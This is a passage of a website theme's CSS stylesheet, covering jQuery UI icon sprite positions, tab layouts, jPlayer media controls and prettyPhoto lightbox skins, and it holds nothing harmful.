	background-position: -48px -112px;
}
.ui-icon-pencil {
	background-position: -64px -112px;
}
.ui-icon-clock {
	background-position: -80px -112px;
}
.ui-icon-disk {
	background-position: -96px -112px;
}
.ui-icon-calculator {
	background-position: -112px -112px;
}
.ui-icon-zoomin {
	background-position: -128px -112px;
}
.ui-icon-zoomout {
	background-position: -144px -112px;
}
.ui-icon-search {
	background-position: -160px -112px;
}
.ui-icon-wrench {
	background-position: -176px -112px;
}
.ui-icon-gear {
	background-position: -192px -112px;
}
.ui-icon-heart {
	background-position: -208px -112px;
}
.ui-icon-star {
	background-position: -224px -112px;
}
.ui-icon-link {
	background-position: -240px -112px;
}
.ui-icon-cancel {
	background-position: 0 -128px;
}
.ui-icon-plus {
	background-position: -16px -128px;
}
.ui-icon-plusthick {
	background-position: -32px -128px;
}
.ui-icon-minus {
	background-position: -48px -128px;
}
.ui-icon-minusthick {
	background-position: -64px -128px;
}
.ui-icon-close {
	background-position: -80px -128px;
}
.ui-icon-closethick {
	background-position: -96px -128px;
}
.ui-icon-key {
	background-position: -112px -128px;
}
.ui-icon-lightbulb {
	background-position: -128px -128px;
}
.ui-icon-scissors {
	background-position: -144px -128px;
}
.ui-icon-clipboard {
	background-position: -160px -128px;
}
.ui-icon-copy {
	background-position: -176px -128px;
}
.ui-icon-contact {
	background-position: -192px -128px;
}
.ui-icon-image {
	background-position: -208px -128px;
}
.ui-icon-video {
	background-position: -224px -128px;
}
.ui-icon-script {
	background-position: -240px -128px;
}
.ui-icon-alert {
	background-position: 0 -144px;
}
.ui-icon-info {
	background-position: -16px -144px;
}
.ui-icon-notice {
	background-position: -32px -144px;
}
.ui-icon-help {
	background-position: -48px -144px;
}
.ui-icon-check {
	background-position: -64px -144px;
}
.ui-icon-bullet {
	background-position: -80px -144px;
}
.ui-icon-radio-off {
	background-position: -96px -144px;
}
.ui-icon-radio-on {
	background-position: -112px -144px;
}
.ui-icon-pin-w {
	background-position: -128px -144px;
}
.ui-icon-pin-s {
	background-position: -144px -144px;
}
.ui-icon-play {
	background-position: 0 -160px;
}
.ui-icon-pause {
	background-position: -16px -160px;
}
.ui-icon-seek-next {
	background-position: -32px -160px;
}
.ui-icon-seek-prev {
	background-position: -48px -160px;
}
.ui-icon-seek-end {
	background-position: -64px -160px;
}
.ui-icon-stop {
	background-position: -96px -160px;
}
.ui-icon-eject {
	background-position: -112px -160px;
}
.ui-icon-volume-off {
	background-position: -128px -160px;
}
.ui-icon-volume-on {
	background-position: -144px -160px;
}
.ui-icon-power {
	background-position: 0 -176px;
}
.ui-icon-signal-diag {
	background-position: -16px -176px;
}
.ui-icon-signal {
	background-position: -32px -176px;
}
.ui-icon-battery-0 {
	background-position: -48px -176px;
}
.ui-icon-battery-1 {
	background-position: -64px -176px;
}
.ui-icon-battery-2 {
	background-position: -80px -176px;
}
.ui-icon-battery-3 {
	background-position: -96px -176px;
}
.ui-icon-circle-plus {
	background-position: 0 -192px;
}
.ui-icon-circle-minus {
	background-position: -16px -192px;
}
.ui-icon-circle-close {
	background-position: -32px -192px;
}
.ui-icon-circle-triangle-e {
	background-position: -48px -192px;
}
.ui-icon-circle-triangle-s {
	background-position: -64px -192px;
}
.ui-icon-circle-triangle-w {
	background-position: -80px -192px;
}
.ui-icon-circle-triangle-n {
	background-position: -96px -192px;
}
.ui-icon-circle-arrow-e {
	background-position: -112px -192px;
}
.ui-icon-circle-arrow-s {
	background-position: -128px -192px;
}
.ui-icon-circle-arrow-w {
	background-position: -144px -192px;
}
.ui-icon-circle-arrow-n {
	background-position: -160px -192px;
}
.ui-icon-circle-zoomin {
	background-position: -176px -192px;
}
.ui-icon-circle-zoomout {
	background-position: -192px -192px;
}
.ui-icon-circle-check {
	background-position: -208px -192px;
}
.ui-icon-circlesmall-plus {
	background-position: 0 -208px;
}
.ui-icon-circlesmall-minus {
	background-position: -16px -208px;
}
.ui-icon-circlesmall-close {
	background-position: -32px -208px;
}
.ui-icon-squaresmall-plus {
	background-position: -48px -208px;
}
.ui-icon-squaresmall-minus {
	background-position: -64px -208px;
}
.ui-icon-squaresmall-close {
	background-position: -80px -208px;
}
.ui-icon-grip-dotted-vertical {
	background-position: 0 -224px;
}
.ui-icon-grip-dotted-horizontal {
	background-position: -16px -224px;
}
.ui-icon-grip-solid-vertical {
	background-position: -32px -224px;
}
.ui-icon-grip-solid-horizontal {
	background-position: -48px -224px;
}
.ui-icon-gripsmall-diagonal-se {
	background-position: -64px -224px;
}
.ui-icon-grip-diagonal-se {
	background-position: -80px -224px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
	-moz-border-radius-topleft: 0;
	-webkit-border-top-left-radius: 0;
	-khtml-border-top-left-radius: 0;
	border-top-left-radius: 0;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
	-moz-border-radius-topright: 0;
	-webkit-border-top-right-radius: 0;
	-khtml-border-top-right-radius: 0;
	border-top-right-radius: 0;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
	-moz-border-radius-bottomleft: 0;
	-webkit-border-bottom-left-radius: 0;
	-khtml-border-bottom-left-radius: 0;
	border-bottom-left-radius: 0;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-right-radius: 0;
	-khtml-border-bottom-right-radius: 0;
	border-bottom-right-radius: 0;
}
.ui-accordion-header.ui-corner-all {
	-moz-border-radius-bottomleft: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-khtml-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.ui-tabs .ui-corner-top {
	-moz-border-radius-topright: 0;
	-webkit-border-top-right-radius: 0;
	-khtml-border-top-right-radius: 0;
	border-top-right-radius: 0;
	-moz-border-radius-topleft: 0;
	-webkit-border-top-left-radius: 0;
	-khtml-border-top-left-radius: 0;
	border-top-left-radius: 0;
}
.ui-widget-shadow {
	background: #aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;
	opacity: .3;
	filter: Alpha(Opacity=30);
	-moz-border-radius: 8px;
	-khtml-border-radius: 8px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	margin: -8px 0 0 -8px;
	padding: 8px;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
	font-weight: 400;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .ui-state-hover a, .ui-state-hover a:hover, .ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
	text-decoration: none;
}
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a, .ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text {
	color: #cd0a0a;
}
.ui-widget-content .ui-icon, .ui-widget-header .ui-icon {
	background-image: url(images/ui-icons_222222_256x240.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-state-active .ui-icon {
	background-image: url(images/ui-icons_454545_256x240.png);
}
.ui-icon-seek-start, .ui-icon-seek-first {
	background-position: -80px -160px;
}
.wpb_tour .wpb_tabs_nav a {
	width: auto !important;
}
@media only screen and (min-width: 767px) {
	.tabs_vertical.ui-tabs {
		-webkit-border-radius: 0 !important;
		border-radius: 0 !important;
	}
	.tabs_vertical.ui-widget-content {
		border: 0;
	}
	.tabs_vertical.ui-tabs .ui-tabs-nav {
		width: 30%;
		float: left;
		background: none;
		-webkit-border-radius: 5px 0 0 5px !important;
		border-radius: 5px 0 0 5px !important;
		border-width: 1px 0 1px 1px;
	}
	.tabs_vertical.ui-tabs .ui-tabs-panel {
		width: 69.7%;
		float: left;
		min-height: 120px;
		-webkit-border-radius: 0 5px 5px 5px !important;
		border-radius: 0 5px 5px 5px !important;
		background-image: none;
		border: 1px solid rgba(0, 0, 0, .08) !important;
	}
	.tabs_vertical.ui-tabs .ui-tabs-nav li {
		float: none;
		width: 100%;
		white-space: normal;
		border-width: 0 0 1px;
	}
	.tabs_vertical.ui-tabs .ui-tabs-nav li:first-child a {
		-webkit-border-radius: 5px 0 0 0 !important;
		border-radius: 5px 0 0 0 !important;
	}
	.tabs_vertical.ui-tabs .ui-tabs-nav li:last-child {
		border-bottom: 0 !important;
	}
	.tabs_vertical.ui-tabs .ui-tabs-nav li a {
		float: none;
		line-height: 18px;
		height: auto;
		padding-left: 20px;
		padding-right: 20px;
		background-image: url(../images/bg_panel.png);
		background-repeat: repeat-x;
		background-position: left top;
	}
	.tabs_vertical.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a {
		background-image: none;
	}
	.tabs_vertical.ui-tabs .ui-tabs-nav li.ui-tabs-selected a:after, .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-disabled a:after, .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-processing a:after, .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a:after {
		display: none;
	}
	.tabs_vertical.ui-tabs .ui-tabs-nav li.ui-tabs-selected:after, .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active:after {
		content: "";
		display: block;
		height: 100%;
		width: 1px;
		position: absolute;
		left: auto;
		right: -1px;
		top: 0;
		z-index: 1;
	}
}
/*
|--------------------------------------------------------------------------
|  8.0 jPlayer
|  
|--------------------------------------------------------------------------
|
| 
|
*/

div.jp-audio, div.jp-audio-stream, div.jp-video {
	background-color: #EEE;
	color: #666;
	font-family: Verdana, Arial, sans-serif;
	font-size: 1.25em;
	line-height: 1.6;
	position: relative;
}
div.jp-video-full {
	height: 270px;
	position: static !important;
	width: 100%;
}
div.jp-video-full div.jp-jplayer, div.jp-jplayer>video {
	height: 100% !important;
}
div.jp-video-full div div {
	z-index: 1000;
}
div.jp-video-full div.jp-jplayer {
	left: 0;
	overflow: hidden;
	position: fixed !important;
	top: 0;
}
div.jp-video-full div.jp-gui {
	height: 100%;
	left: 0;
	position: fixed !important;
	top: 0;
	width: 100%;
	z-index: 1001;
}
div.jp-video-full div.jp-interface {
	bottom: 0;
	left: 0;
	position: absolute !important;
}
div.jp-interface {
	-moz-box-sizing: border-box;
	bottom: 0;
	position: absolute;
	width: 100%;
	height: 45px;
}
div.jp-controls-holder {
	clear: both;
	height: 0;
	overflow: hidden;
	top: -8px;
	width: 440px;
	margin: 0 auto;
}
div.jp-interface ul.jp-controls {
	list-style-type: none;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
div.jp-audio ul.jp-controls {
	width: 380px;
	padding: 20px 20px 0;
}
div.jp-audio-stream ul.jp-controls {
	width: 142px;
	padding: 20px 20px 0;
}
div.jp-video div.jp-type-single ul.jp-controls {
	margin-left: 200px;
	width: 78px;
}
div.jp-video div.jp-type-playlist ul.jp-controls {
	margin-left: 172px;
	width: 134px;
}
div.jp-interface ul.jp-controls a {
	display: block;
	overflow: hidden;
	text-indent: -9999px;
}
a.jp-play, a.jp-pause {
	height: 45px;
	width: 45px;
	background-color: rgba(0, 0, 0, .05);
}
a:hover.jp-play, a:hover.jp-pause {
	background-color: rgba(0, 0, 0, .1);
}
a.jp-play {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	left: 0;
	position: absolute;
	top: 0;
}
a.jp-play:hover {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
a.jp-pause {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: -45px 0;
	display: none;
	left: 0;
	position: absolute;
	top: 0;
}
a.jp-pause:hover {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: -45px 0;
}
a.jp-stop, a.jp-previous, a.jp-next {
	height: 24px;
	width: 24px;
}
a.jp-stop {
	background: url(images/jplayer.png) no-repeat scroll -60px 0 rgba(0, 0, 0, 0);
	left: 60px;
	position: absolute;
	top: 23px;
	display: none !important;
}
a.jp-stop:hover {
	background: url(images/jplayer.png) no-repeat scroll -60px 0 rgba(0, 0, 0, 0);
}
a.jp-previous {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll 0 -112px rgba(0, 0, 0, 0);
}
a.jp-previous:hover {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -29px -112px rgba(0, 0, 0, 0);
}
a.jp-next {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll 0 -141px rgba(0, 0, 0, 0);
}
a.jp-next:hover {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -29px -141px rgba(0, 0, 0, 0);
}
div.jp-progress {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	overflow: hidden;
	margin: 0 108px 0 45px;
	height: 45px !important;
}
div.jp-audio div.jp-progress {
	height: 15px;
	position: absolute;
	top: 32px;
}
div.jp-video div.jp-progress {
	height: 4px;
	left: 0;
	top: 0;
}
div.jp-seek-bar {
	cursor: pointer;
	height: 100%;
	width: 0;
	background: none !important;
}
div.jp-play-bar {
	height: 100%;
	width: 0;
	background-color: rgba(255, 255, 255, .15);
}
div.jp-seeking-bg {
	background: url(images/jplayer.blue.monday.seeking.gif) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
a.jp-mute, a.jp-unmute, a.jp-volume-max {
	height: 10px;
	width: 10px;
}
div.jp-audio div.jp-type-single a.jp-mute, div.jp-audio div.jp-type-single a.jp-unmute {
	margin-left: 210px;
}
div.jp-audio div.jp-type-playlist a.jp-mute, div.jp-audio div.jp-type-playlist a.jp-unmute {
	margin-left: 154px;
}
div.jp-audio-stream div.jp-type-single a.jp-mute div.jp-audio-stream div.jp-type-single a.jp-unmute {
	margin-left: 10px;
}
div.jp-audio a.jp-volume-max, div.jp-audio-stream a.jp-volume-max {
	margin-left: 56px;
}
ul.jp-toggles li a.jp-repeat {
	display: none !important;
}
div.jp-video a.jp-mute, div.jp-video a.jp-unmute, div.jp-video a.jp-volume-max {
	margin-top: 0;
	position: absolute;
	top: 12px;
}
div.jp-video a.jp-mute, div.jp-video a.jp-unmute {
	right: 73px;
	top: 18px;
	z-index: 2;
}
div.jp-video a.jp-volume-max {
	display: none !important;
	left: 134px;
}
a.jp-unmute {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: -235px 0;
	display: none;
}
a.jp-unmute:hover {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: -235px 0;
}
a.jp-volume-max {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll 0 -186px rgba(0, 0, 0, 0);
}
a.jp-volume-max:hover {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -19px -186px rgba(0, 0, 0, 0);
}
div.jp-volume-bar {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: -110px 0;
	cursor: pointer;
	height: 45px;
	position: absolute;
	width: 25px;
}
div.jp-volume-bar:before {
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	width: 45px;
	height: 45px;
	top: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .05);
}
div.jp-audio div.jp-volume-bar {
	left: 330px;
	top: 37px;
}
div.jp-audio-stream div.jp-volume-bar {
	left: 92px;
	top: 37px;
}
div.jp-video div.jp-volume-bar {
	right: 45px;
	top: 0;
}
div.jp-volume-bar-value {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: -155px 0;
	height: 45px;
	width: 0;
}
div.jp-audio div.jp-time-holder {
	position: absolute;
	top: 50px;
}
div.jp-current-time, div.jp-duration {
	font-size: .64em;
	font-style: oblique;
	width: 60px;
}
div.jp-duration {
	display: inline;
	float: right;
	text-align: right;
}
div.jp-video div.jp-current-time {
	display: none;
	margin-left: 20px;
}
div.jp-video div.jp-duration {
	display: none;
	margin-right: 20px;
}
div.jp-title {
	display: none;
	font-weight: 700;
	text-align: center;
}
div.jp-title, div.jp-playlist {
	background-color: #CCC;
	border-top: 1px solid #009BE3;
	width: 100%;
}
div.jp-type-single div.jp-title, div.jp-type-playlist div.jp-title, div.jp-type-single div.jp-playlist {
	border-top: medium none;
}
div.jp-title ul, div.jp-playlist ul {
	font-size: .72em;
	list-style-type: none;
	margin: 0;
	padding: 0 20px;
}
div.jp-title li {
	font-weight: 700;
	padding: 5px 0;
}
div.jp-playlist li {
	border-bottom: 1px solid #EEE;
	padding: 5px 0 4px 20px;
}
div.jp-playlist li div {
	display: inline;
}
div.jp-type-playlist div.jp-playlist li:last-child {
	border-bottom: medium none;
	padding: 5px 0 5px 20px;
}
div.jp-type-playlist div.jp-playlist li.jp-playlist-current {
	list-style-position: inside;
	list-style-type: square;
	padding-left: 7px;
}
div.jp-type-playlist div.jp-playlist a {
	color: #333;
	text-decoration: none;
}
div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove {
	color: #666;
	display: inline;
	float: right;
	font-weight: 700;
	margin-right: 10px;
	text-align: right;
}
div.jp-type-playlist div.jp-playlist span.jp-free-media {
	display: inline;
	float: right;
	margin-right: 10px;
	text-align: right;
}
div.jp-type-playlist div.jp-playlist span.jp-free-media a {
	color: #666;
}
span.jp-artist {
	color: #666;
	font-size: .8em;
}
div.jp-video-play {
	background-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	overflow: hidden;
	width: 100%;
}
div.jp-video-full div.jp-video-play {
	height: 100%;
}
a.jp-video-play-icon {
	background: url(images/jplayer.png) no-repeat scroll -280px 0 rgba(0, 0, 0, 0);
	display: block;
	height: 72px;
	left: 50%;
	margin-left: -36px;
	margin-top: -66px;
	position: absolute;
	text-indent: -9999px;
	top: 50%;
	width: 72px;
}
div.jp-video-play:hover a.jp-video-play-icon {
	background: url(images/jplayer.png) no-repeat scroll -352px 0 rgba(0, 0, 0, 0);
}
div.jp-jplayer audio, div.jp-jplayer {
	height: 0;
	width: 0;
	overflow: hidden;
}
div.jp-jplayer {
	background-color: #000;
}
div.jp-jplayer>img {
	height: auto !important;
}
.image_frame:not(.no_link) .image_wrapper div.jp-jplayer>img {
	margin-bottom: 0 !important;
}
ul.jp-toggles {
	list-style-type: none;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
div.jp-audio .jp-type-single ul.jp-toggles {
	width: 25px;
}
div.jp-audio .jp-type-playlist ul.jp-toggles {
	left: 325px;
	position: absolute;
	top: 50px;
	width: 55px;
	margin: 0;
}
div.jp-video ul.jp-toggles {
	margin-top: 10px;
	width: 100px;
}
ul.jp-toggles li {
	display: block;
	float: right;
}
ul.jp-toggles li a {
	display: block;
	height: 45px;
	line-height: 100%;
	text-indent: -9999px;
	width: 45px;
}
a.jp-repeat {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll 0 -290px rgba(0, 0, 0, 0);
}
a.jp-repeat:hover {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -30px -290px rgba(0, 0, 0, 0);
}
a.jp-repeat-off {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -60px -290px rgba(0, 0, 0, 0);
}
a.jp-repeat-off:hover {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -90px -290px rgba(0, 0, 0, 0);
}
a.jp-shuffle {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll 0 -270px rgba(0, 0, 0, 0);
	margin-left: 5px;
}
a.jp-shuffle:hover {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -30px -270px rgba(0, 0, 0, 0);
}
a.jp-shuffle-off {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -60px -270px rgba(0, 0, 0, 0);
	margin-left: 5px;
}
a.jp-shuffle-off:hover {
	background: url(images/jplayer.blue.monday.jpg) no-repeat scroll -90px -270px rgba(0, 0, 0, 0);
}
.jp-no-solution {
	background-color: #EEE;
	border: 2px solid #009BE3;
	color: #000;
	display: none;
	font-size: .8em;
	padding: 5px;
}
.jp-no-solution a {
	color: #000;
}
.jp-no-solution span {
	display: block;
	font-size: 1em;
	font-weight: 700;
	text-align: center;
}
div.jp-audio, div.jp-audio-stream, div.jp-video-270p, div.jp-video-360p {
	width: 100%;
}
div.jp-audio div.jp-type-single div.jp-interface, div.jp-audio div.jp-type-playlist div.jp-interface, div.jp-audio-stream div.jp-type-single div.jp-interface {
	height: 80px;
}
div.jp-video ul.jp-controls, div.jp-interface ul.jp-controls li, div.jp-current-time {
	display: inline;
	float: left;
}
div.jp-audio div.jp-type-single div.jp-progress, div.jp-audio div.jp-type-single div.jp-time-holder {
	left: 110px;
	width: 186px;
}
div.jp-audio div.jp-type-playlist div.jp-progress, div.jp-audio div.jp-type-playlist div.jp-time-holder {
	left: 166px;
	width: 130px;
}
a.jp-mute, a.jp-mute:hover {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: -225px 0;
}
div.jp-type-playlist div.jp-playlist a:hover, div.jp-type-playlist div.jp-playlist a.jp-playlist-current, div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove:hover, div.jp-type-playlist div.jp-playlist span.jp-free-media a:hover {
	color: #0D88C1;
}
a.jp-full-screen, a.jp-restore-screen {
	background-image: url(images/jplayer.png);
	background-repeat: no-repeat;
	background-position: -180px 0;
	background-color: rgba(0, 0, 0, .05);
	position: absolute;
	right: 0;
	top: 0;
}
a.jp-full-screen:hover, a.jp-restore-screen:hover {
	background-color: rgba(0, 0, 0, .1);
}
/*
|--------------------------------------------------------------------------
|  9.0 Prrettyphoto
|  
|--------------------------------------------------------------------------
|
| 
|
*/

div.pp_default .pp_top, div.pp_default .pp_top .pp_middle, div.pp_default .pp_top .pp_left, div.pp_default .pp_top .pp_right, div.pp_default .pp_bottom, div.pp_default .pp_bottom .pp_left, div.pp_default .pp_bottom .pp_middle, div.pp_default .pp_bottom .pp_right {
	height: 13px;
}
div.pp_default .pp_top .pp_left {
	background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
div.pp_default .pp_top .pp_middle {
	background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
div.pp_default .pp_top .pp_right {
	background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
div.pp_default .pp_content .ppt {
	color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
	background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
	padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
	background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
	padding-right: 13px;
}
div.pp_default .pp_next:hover {
	background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
	cursor: pointer;
}
div.pp_default .pp_previous:hover {
	background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
	cursor: pointer;
}
div.pp_default .pp_expand {
	background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
	cursor: pointer;
	width: 28px;
	height: 28px;
}
div.pp_default .pp_expand:hover {
	background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
	cursor: pointer;
}
div.pp_default .pp_contract {
	background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
	cursor: pointer;
	width: 28px;
	height: 28px;
}
div.pp_default .pp_contract:hover {
	background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
	cursor: pointer;
}
div.pp_default .pp_close {
	width: 30px;
	height: 30px;
	background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
	cursor: pointer;
}
div.pp_default .pp_gallery ul li a {
	background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
	border: 1px solid #aaa;
}
div.pp_default .pp_social {
	margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous, div.pp_default .pp_gallery a.pp_arrow_next {
	position: static;
	left: auto;
}
div.pp_default .pp_nav .pp_play, div.pp_default .pp_nav .pp_pause {
	background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
	height: 30px;
	width: 30px;
}
div.pp_default .pp_nav .pp_pause {
	background-position: -51px -29px;
}
div.pp_default a.pp_arrow_previous, div.pp_default a.pp_arrow_next {
	background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
	height: 20px;
	width: 20px;
	margin: 4px 0 0;
}
div.pp_default a.pp_arrow_next {
	left: 52px;
	background-position: -82px -3px;
}
div.pp_default .pp_content_container .pp_details {
	margin-top: 5px;
}
div.pp_default .pp_nav {
	clear: none;
	height: 30px;
	width: 110px;
	position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
	font-family: Georgia;
	font-style: italic;
	color: #999;
	font-size: 11px;
	left: 75px;
	line-height: 25px;
	position: absolute;
	top: 2px;
	margin: 0;
	padding: 0 0 0 10px;
}
div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
	opacity: .7;
}
div.pp_default .pp_description {
	font-size: 11px;
	font-weight: 700;
	line-height: 14px;
	margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
	background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
div.pp_default .pp_bottom .pp_middle {
	background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
div.pp_default .pp_bottom .pp_right {
	background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
div.pp_default .pp_loaderIcon {
	background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
div.light_rounded .pp_top .pp_left {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
div.light_rounded .pp_top .pp_right {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
div.light_rounded .pp_next:hover {
	background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
	cursor: pointer;
}
div.light_rounded .pp_previous:hover {
	background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
	cursor: pointer;
}
div.light_rounded .pp_expand {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
	cursor: pointer;
}
div.light_rounded .pp_expand:hover {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
	cursor: pointer;
}
div.light_rounded .pp_contract {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
	cursor: pointer;
}
div.light_rounded .pp_contract:hover {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
	cursor: pointer;
}
div.light_rounded .pp_close {
	width: 75px;
	height: 22px;
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
	cursor: pointer;
}
div.light_rounded .pp_nav .pp_play {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
	height: 15px;
	width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
	height: 15px;
	width: 14px;
}
div.light_rounded .pp_arrow_previous {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
div.light_rounded .pp_arrow_next {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
div.light_rounded .pp_bottom .pp_left {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
div.light_rounded .pp_bottom .pp_right {
	background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
div.dark_rounded .pp_top .pp_left {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
div.dark_rounded .pp_top .pp_right {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
div.dark_rounded .pp_content_container .pp_left {
	background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
div.dark_rounded .pp_content_container .pp_right {
	background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
div.dark_rounded .pp_next:hover {
	background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
	cursor: pointer;
}
div.dark_rounded .pp_previous:hover {
	background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
	cursor: pointer;
}
div.dark_rounded .pp_expand {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
	cursor: pointer;
}
div.dark_rounded .pp_expand:hover {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
	cursor: pointer;
}
div.dark_rounded .pp_contract {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
	cursor: pointer;
}
div.dark_rounded .pp_contract:hover {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
	cursor: pointer;
}
div.dark_rounded .pp_close {
	width: 75px;
	height: 22px;
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
	cursor: pointer;
}
div.dark_rounded .pp_description {
	margin-right: 85px;
	color: #fff;
}
div.dark_rounded .pp_nav .pp_play {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
	height: 15px;
	width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
	height: 15px;
	width: 14px;
}
div.dark_rounded .pp_arrow_previous {
